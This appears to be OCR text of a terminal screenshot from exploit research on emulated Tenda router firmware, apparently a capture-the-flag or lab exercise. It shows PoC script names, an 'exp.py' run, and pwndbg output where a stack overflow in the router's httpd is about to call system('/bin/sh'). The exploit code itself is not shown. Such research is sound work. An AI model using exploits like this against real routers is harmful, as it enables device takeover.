 root@COOKIE: /home/fox/桌面/Tenda/squashfs-root
-rw-r--r-- 1 root root 12 8月 4 11:06 flag
-rw------- 1 root root 2634 8月 4 11:03 .gdb_history
lrwxrwxrwx 1 root root 9 11月 19 2015 home ->
lrwxrwxrwx 1 root root 11 11月 19 2015 init ->
drwxr-xr-x 3 root root 4096 11月 19 2015 lib
drwxr-xr-x 2 root root 4096 11月 19 2015 mnt
-rw-r--r-- 1 root root 1 2月 21 13:44 peda-ses
-rwxr-xr-x 1 root root 1183 8月 3 18:11 poc2.py
-rwxr-xr-x 1 root root 472 8月 4 10:37 poc3.py
-rwxr-xr-x 1 root root 731 8月 4 10:30 poc_end.p
drwxr-xr-x 2 root root 4096 11月 19 2015 proc
-rwxr-xr-x 1 root root 3011840 2月 21 13:41 qemu-arm-
lrwxrwxrwx 1 root root 9 11月 19 2015 root ->
drwxr-xr-x 2 root root 4096 11月 19 2015 sbin
drwxr-xr-x 2 root root 4096 11月 19 2015 sys
drwxr-xr-x 2 root root 4096 11月 19 2015 tmp
drwxr-xr-x 6 root root 4096 11月 19 2015 usr
drwxr-xr-x 6 root root 4096 11月 19 2015 var
lrwxrwxrwx 1 root root 11 11月 19 2015 webroot
drwxr-xr-x 7 root root 4096 11月 19 2015 webroot_r
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root#
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# vim poc_
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root#
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# python exp.py
[*] '/home/fox/\xe6\xa1\x8c\xe9\x9d\xa2/Tenda/squashfs-ro
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.7.44 port = 80
webs: Listening for HTTP requests at address 192.168.7.44
Unsupported setsockopt level=1 optname=13
fox@COOKIE: ~/桌面/Tenda/squashfs-root
pwndbg>
0xf6625cbc in authnone_create () from /home/fox/桌面/Tenda/squashfs-root/lib/libc.so.0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*R0 0xf6ffed28 ◂— '/bin/sh'
R1 0xb3cf7 ◂— rsbseq r6, r3, r0, lsl #20
R2 0x67
R3 0xf67560f4 (system) ◂— push {r0, r1, r4, lr}
R4 0x61616161 ('aaaa')
R5 0x61616161 ('aaaa')
R6 0x61616161 ('aaaa')
R7 0xf6fff8e0 ◂— './bin/httpd'
R8 0xd938 (_init) ◂— mov ip, sp
R9 0x2cea8 ◂— push {r4, fp, lr}
R10 0xf6fff768 ◂— 0x0
R11 0x676e702e ('.png')
R12 0xf6ffed1b ◂— 0x5fd29867
SP 0xf6ffed28 ◂— '/bin/sh'
*PC 0xf6625cbc (authnone_create+196) ◂— blx r3
[ DISASM ]
0xf6625cb8 <authnone_create+192> mov r0, sp
► 0xf6625cbc <authnone_create+196> blx r3 <0xf67560f4>
command: 0xf6ffed28 ◂— '/bin/sh'
0xf6625cc0 <authnone_create+200> mov r0, r4
0xf6625cc4 <authnone_create+204> add sp, sp, #0x18
0xf6625cc8 <authnone_create+208> pop {r4, r5, r6, pc}
0xf6625ccc <authnone_create+212> ldrdeq ip, sp, [r2], -ip
0xf6625cd0 <authnone_create+216> ldrdeq r0, r1, [r0], -r4
[ STACK ]
00:0000│ r0 sp 0xf6ffed28 ◂— '/bin/sh'
01:0004│ 0xf6ffed2c ◂— 0x68732f /* '/sh' */
02:0008│ 0xf6ffed30 —▸ 0xf6fff570 ◂— 0x0
03:000c│ 0xf6ffed34 —▸ 0xef5f0 —▸ 0xef6f8 ◂— 'host'
04:0010│ 0xf6ffed38 ◂— 0x0
05:0014│ 0xf6ffed3c —▸ 0xe90f8 —▸ 0x2d7e4 (R7WebsSecurityHandler) ◂— push {r4, r5, r6
06:0018│ 0xf6ffed40 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 f6625cbc authnone_create+196
pwndbg>